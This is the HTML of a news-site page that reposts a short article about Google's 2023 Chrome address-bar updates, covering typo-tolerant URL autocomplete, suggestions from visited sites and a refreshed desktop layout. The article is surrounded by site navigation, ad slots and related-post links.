<!-- MagenetMonetization V: 1.0.29.3--><!-- MagenetMonetization 1 --><!-- MagenetMonetization 1.1 --> <meta name="description" content="[ad_1] Google has revealed a set of updates for Chrome Omnibox — the address bar — intended to enhance autocomplete precision for desktop and mobile u" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="generator" content="Elementor 3.30.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview-150x150.png" sizes="32x32" />
<link rel="icon" href="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview.png" />
<meta name="msapplication-TileImage" content="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview.png" />
		<style type="text/css" id="wp-custom-css">
			.logo-text{
	color:white;
}
div#comments{
	display:none;
}
#bsaIframe571{
	text-align:center;
}


.tie-col-md-12 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

.copyright-text {
    text-align: center;
    margin: 10px 0;
}
		</style>
		</head>

<body data-rsssl=1 id="tie-body" class="wp-singular post-template-default single single-post postid-1933 single-format-standard wp-theme-jannah tie-no-js block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share hide_share_post_top hide_share_post_bottom elementor-default elementor-kit-30449">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav" data-skin="search-in-top-nav" class="has-breaking-components top-nav header-nav has-breaking-news live-search-parent" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Trending News</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">Experience the Art of Sushi at Noble Nori in Monticello</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/">Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/">Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/14/your-perfect-summer-getaway-awaits-at-heimish-retreat/">Your Perfect Summer Getaway Awaits at Heimish Retreat!</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/12/unleash-the-power-of-adventure-with-the-beats-180xl-monster-golf-cart-utv-170cc-utility-vehicle/">Unleash the Power of Adventure with the Beats 180XL Monster Golf Cart UTV 170cc Utility Vehicle</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/10/explore-the-power-and-versatility-of-the-500cc-ranch-pony-utv-utility-vehicle/">Explore the Power and Versatility of the 500cc Ranch Pony UTV Utility Vehicle</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/08/discover-the-versatility-and-convenience-of-the-electric-termite-golf-cart-mini-four-seater/">Discover the Versatility and Convenience of the Electric Termite Golf Cart Mini Four-Seater</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/06/forge-powerful-alliances-with-cartguru-unleash-the-power-of-partnership/">Forge Powerful Alliances with CartGuru: Unleash the Power of Partnership</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">			<li class="search-bar menu-item custom-menu-link" aria-label="Search">
				<form method="get" id="search" action="https://southcarolinadigitalnews.com/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="Search for" placeholder="Search for" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</li>
				<li class="random-post-icon menu-item custom-menu-link">
		<a href="/2023/10/21/googles-enhanced-autocomplete-precision-boosts-chrome-experience/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
	</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-bottom: 30px;">

			
			<a title="South Carolina Digital News" href="https://southcarolinadigitalnews.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South-Carolina-Digital-News.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South-Carolina-Digital-News.png" alt="South Carolina Digital News" width="130" height="130" style="max-height:130px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><iframe style="border:0;width:90%;height:150px;" width="100%" scrolling="no" id="bsaIframe569" src="https://fromerdigitalmedia.com/api/?id=569&i=1&secure=bcced5d55514fc6e6d38f431561339babce2daca"> </iframe></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					


					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-new-menu" class="menu"><li id="menu-item-1120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1120"><a href="https://southcarolinadigitalnews.com/category/news/">News</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1145"><a href="https://southcarolinadigitalnews.com/category/press-release/">Press Release</a></li>
</ul>
</li>
<li id="menu-item-26185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26185"><a href="https://southcarolinadigitalnews.com/category/spotlight/">Spotlight</a></li>
<li id="menu-item-1119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1119"><a href="https://southcarolinadigitalnews.com/category/tie-business/">Business</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1126"><a href="https://southcarolinadigitalnews.com/category/crypto/">Crypto</a></li>
	<li id="menu-item-1128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1128"><a href="https://southcarolinadigitalnews.com/category/economy/">Economy</a></li>
	<li id="menu-item-1138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1138"><a href="https://southcarolinadigitalnews.com/category/market/">Market</a></li>
	<li id="menu-item-1140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1140"><a href="https://southcarolinadigitalnews.com/category/money/">Money</a></li>
</ul>
</li>
<li id="menu-item-1121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1121"><a href="https://southcarolinadigitalnews.com/category/apps/">Apps</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1133"><a href="https://southcarolinadigitalnews.com/category/gadget/">Gadget</a></li>
	<li id="menu-item-1135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1135"><a href="https://southcarolinadigitalnews.com/category/gaming/">Gaming</a></li>
	<li id="menu-item-1139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1139"><a href="https://southcarolinadigitalnews.com/category/mobile/">Mobile</a></li>
	<li id="menu-item-1148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1148"><a href="https://southcarolinadigitalnews.com/category/science/">Science</a></li>
	<li id="menu-item-1152" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1152"><a href="https://southcarolinadigitalnews.com/category/tie-tech/">Tech</a></li>
</ul>
</li>
<li id="menu-item-1130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1130"><a href="https://southcarolinadigitalnews.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1122"><a href="https://southcarolinadigitalnews.com/category/art-theater/">Art &amp; Theater</a></li>
	<li id="menu-item-1134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1134"><a href="https://southcarolinadigitalnews.com/category/gambling/">Gambling</a></li>
	<li id="menu-item-1150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1150"><a href="https://southcarolinadigitalnews.com/category/shows/">Shows</a></li>
	<li id="menu-item-1142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1142"><a href="https://southcarolinadigitalnews.com/category/music/">Music</a></li>
	<li id="menu-item-1151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1151"><a href="https://southcarolinadigitalnews.com/category/sports/">Sports</a></li>
	<li id="menu-item-1141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1141"><a href="https://southcarolinadigitalnews.com/category/movie/">Movie</a></li>
</ul>
</li>
<li id="menu-item-1123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1123"><a href="https://southcarolinadigitalnews.com/category/blog/">Blog</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1137"><a href="https://southcarolinadigitalnews.com/category/tie-life-style/">Life Style</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1124"><a href="https://southcarolinadigitalnews.com/category/celebrity/">Celebrity</a></li>
	<li id="menu-item-1127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1127"><a href="https://southcarolinadigitalnews.com/category/culture/">Culture</a></li>
	<li id="menu-item-1131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1131"><a href="https://southcarolinadigitalnews.com/category/fashion/">Fashion</a></li>
	<li id="menu-item-1129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1129"><a href="https://southcarolinadigitalnews.com/category/education/">Education</a></li>
	<li id="menu-item-1132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1132"><a href="https://southcarolinadigitalnews.com/category/food/">Food</a></li>
	<li id="menu-item-1136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1136"><a href="https://southcarolinadigitalnews.com/category/health/">Health</a></li>
	<li id="menu-item-1153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1153"><a href="https://southcarolinadigitalnews.com/category/travel/">Travel</a></li>
	<li id="menu-item-1149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1149"><a href="https://southcarolinadigitalnews.com/category/shopping/">Shopping</a></li>
	<li id="menu-item-1147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1147"><a href="https://southcarolinadigitalnews.com/category/religion/">Religion</a></li>
	<li id="menu-item-1143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1143"><a href="https://southcarolinadigitalnews.com/category/nature/">Nature</a></li>
</ul>
</li>
<li id="menu-item-1146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1146"><a href="https://southcarolinadigitalnews.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-1125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1125"><a href="https://southcarolinadigitalnews.com/category/classifieds/">Classifieds</a></li>
<li id="menu-item-30476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30476"><a href="https://southcarolinadigitalnews.com/top-local-professionals/">Top Local Professionals​</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
	</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://southcarolinadigitalnews.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://southcarolinadigitalnews.com/category/tie-tech/">Tech</a><em class="delimiter">/</em><span class="current">Google&#8217;s enhanced autocomplete precision boosts Chrome experience</span></nav>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-29" href="https://southcarolinadigitalnews.com/category/tie-tech/">Tech</a></span>
		<h1 class="post-title entry-title">
			Google&#8217;s enhanced autocomplete precision boosts Chrome experience		</h1>

		<div class="stream-item stream-item-after-post-title"><div class="stream-item-size" style=""><iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe571" src="https://fromerdigitalmedia.com/api/?id=571&i=1&secure=a5ff2e814d07d0f35d6c968dc622d9f765b2ba4d"> </iframe></div></div><div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper">
						<span class="meta-author-avatar">
							<a href="https://southcarolinadigitalnews.com/author/"></a>
						</span>
					<span class="meta-author"><a href="https://southcarolinadigitalnews.com/author/" class="author-name tie-icon" title=""></a></span></span></span><span class="date meta-item tie-icon">October 21, 2023</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 35 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 minutes read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->

<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img fetchpriority="high" width="780" height="470" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/10/Googles-enhanced-Chrome-780x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p> [ad_1]
</p>
<div>
<p>Google has revealed a <a href="https://9to5google.com/2023/10/18/chrome-address-bar-autocomplete/">set of updates for Chrome</a> Omnibox — the address bar — intended to enhance autocomplete precision for desktop and mobile users. Before this, autocomplete would only work if users entered the initial segment of a URL correctly. However, with these updates, the Omnibox will now complete addresses “based on any word you’ve previously used to search for a website.” For example, typing “flights” will direct users to google.com/travel/flights without needing to first input “google.com.” This significant improvement aims to provide users a more seamless and efficient browsing experience by minimizing the time spent typing and searching for the desired website. Additionally, the enhanced autocomplete feature is expected to reduce the number of incorrect website visits resulting from typos, further improving user satisfaction with the Chrome browsing experience.</p>
<p>The update also features improved detection of incorrectly spelled URLs, offering suggestions based on websites previously visited on desktop, Android, and iOS devices. Chrome will even recommend popular websites users may not have visited or whose URLs may have been entered incorrectly. This enhanced functionality simplifies and simplifies users’ browsing experience, making it easier to access their desired webpages efficiently. By providing relevant suggestions and recommendations, Chrome is positioning itself as a more user-friendly and intuitive browser for users on multiple devices.</p>
<h2>Quicker search results with advanced algorithms and AI</h2>
<p>The tech giant has also stated that users can expect to see quicker search results as soon as they start typing. This improvement in search speed can be attributed to the implementing of advanced algorithms and AI technology that anticipates user queries. With these enhancements, the company aims to provide a seamless and efficient search experience for all its users.</p>
<p>In addition to these improvements, Google has launched an enhanced visual layout for the desktop Omnibox which aims to boost readability and responsiveness. This new layout features a cleaner design with larger fonts, making it easier for users to read and navigate through suggested search results. Moreover, the updated Omnibox offers faster access to previously visited websites, ensuring users a more seamless and efficient browsing experience.</p>
<p><em><strong>Featured Image Credit: Photo by Pixabay; <a href="https://www.pexels.com/photo/coffee-apple-iphone-smartphone-38547/">Pexels</a>; Thank you!</strong></em></p>
<div class="about-author">
<div class="author-info">
<div class="author-avatar col-md-2">
								<img loading="lazy" loading="lazy" alt="" src="https://readwrite.com/wp-content/uploads/2018/10/Deanna-Ritchie_avatar-125x125.jpg" srcset="https://readwrite.com/wp-content/uploads/2018/10/Deanna-Ritchie_avatar-250x250.jpg 2x" class="avatar avatar-125 photo" height="125" width="125" loading="lazy" decoding="async"/>							</div>
<p><!-- .author-avatar --></p>
<div class="author-description col-md-10">
<h3 class="author-title"><a href="https://readwrite.com/author/deanna/">Deanna Ritchie</a></h3>
<h5 class="author-role">
									Managing Editor at ReadWrite<br />
								</h5>
<p class="author-bio">
									Deanna is the Managing Editor at ReadWrite. Previously she worked as the Editor in Chief for Startup Grind and has over 20+ years of experience in content management and content development.								</p>
<p><!-- .author-bio --></p></div>
<p><!-- .author-description -->
						</div>
<p><!-- .author-info -->
					</div>
</p></div>
[ad_2]
<br /><a href="https://readwrite.com/googles-enhanced-autocomplete-precision-boosts-chrome-experience/">Source link </a></p>

			<div class="stream-item stream-item-below-post-content"><div class="stream-item-size" style=""><iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe571" src="https://fromerdigitalmedia.com/api/?id=571&i=1&secure=a5ff2e814d07d0f35d6c968dc622d9f765b2ba4d"> </iframe></div></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper">
						<span class="meta-author-avatar">
							<a href="https://southcarolinadigitalnews.com/author/"></a>
						</span>
					<span class="meta-author"><a href="https://southcarolinadigitalnews.com/author/" class="author-name tie-icon" title=""></a></span></span></span><span class="date meta-item tie-icon">October 21, 2023</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 35 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 minutes read</span> </div></div><!-- .post-meta -->			</div>
		</div>

		<div class="clearfix"></div>
		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1933">

								<div class="author-avatar">
						<a href="https://southcarolinadigitalnews.com/author/">
													</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">

											<h3 class="author-name"><a href="https://southcarolinadigitalnews.com/author/"></a></h3>
						
				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="Major games studio abruptly shuts down, blaming leaks to video game journalist" href="https://southcarolinadigitalnews.com/2024/04/16/major-games-studio-abruptly-shuts-down-blaming-leaks-to-video-game-journalist/" class="post-thumb"><img width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/04/SNvVr3O3ReOeAtdBMWlktg-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/04/16/major-games-studio-abruptly-shuts-down-blaming-leaks-to-video-game-journalist/">Major games studio abruptly shuts down, blaming leaks to video game journalist</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">April 16, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Apple Macs with AI-focused M4 chips about to enter production" href="https://southcarolinadigitalnews.com/2024/04/15/apple-macs-with-ai-focused-m4-chips-about-to-enter-production/" class="post-thumb"><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/04/a-sleek-closed-macbook-pro-computer-featuring-the-j0T_WCmJRtqNvaQ35O0q2w-JzyGyqi1RI-mR3bUMEb_bw-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/04/15/apple-macs-with-ai-focused-m4-chips-about-to-enter-production/">Apple Macs with AI-focused M4 chips about to enter production</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">April 15, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="MSI&#8217;s AI-powered Vision Elite 14 isn&#8217;t afraid to flaunt it" href="https://southcarolinadigitalnews.com/2024/04/14/msis-ai-powered-vision-elite-14-isnt-afraid-to-flaunt-it/" class="post-thumb"><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/04/features-s-gears-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/04/14/msis-ai-powered-vision-elite-14-isnt-afraid-to-flaunt-it/">MSI&#8217;s AI-powered Vision Elite 14 isn&#8217;t afraid to flaunt it</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">April 14, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Meta lowers WhatsApp&#8217;s age limit in Europe, drawing critics&#8217; wrath" href="https://southcarolinadigitalnews.com/2024/04/13/meta-lowers-whatsapps-age-limit-in-europe-drawing-critics-wrath/" class="post-thumb"><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/04/LlbhTTfnSN6__Iq_MKZYqA-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/04/13/meta-lowers-whatsapps-age-limit-in-europe-drawing-critics-wrath/">Meta lowers WhatsApp&#8217;s age limit in Europe, drawing critics&#8217; wrath</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">April 13, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->

<!-- MagenetMonetization 4 -->
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<!-- MagenetMonetization 5 --><div id="custom_html-2" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:75%;height:300px;" width="100%" scrolling="no" id="bsaIframe579" src="https://fromerdigitalmedia.com/api/?id=579&i=1&secure=b926106e983989b47b9843235d96a612b5dc150f"> </iframe></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="author_post_widget-1" class="container-wrapper widget widget_author_posts"><div class="widget-title the-global-title"><div class="the-subtitle">By </div></div><ul class="widget-posts-list">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Experience the Art of Sushi at Noble Nori in Monticello" href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/09/Noble-Nori-7-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">Experience the Art of Sushi at Noble Nori in Monticello</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 4, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY" href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/457047847_886937760163250_2641354172792427962_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 30, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY" href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/457015155_1101650547959585_3521879312608021927_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 27, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
